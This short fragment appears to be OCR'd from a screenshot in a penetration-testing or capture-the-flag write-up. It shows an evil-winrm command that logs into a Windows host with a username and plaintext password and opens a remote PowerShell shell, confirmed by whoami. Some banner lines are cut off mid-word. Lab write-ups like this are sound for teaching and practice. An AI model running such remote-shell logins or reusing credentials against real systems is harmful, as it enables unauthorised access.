 └─$ evil-winrm -i 10.129.242.35 -u wsmith -p "DMrB8YUcC5%2"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_
emented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackp
etion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\wsmith\Documents> whoami
analysis\wsmith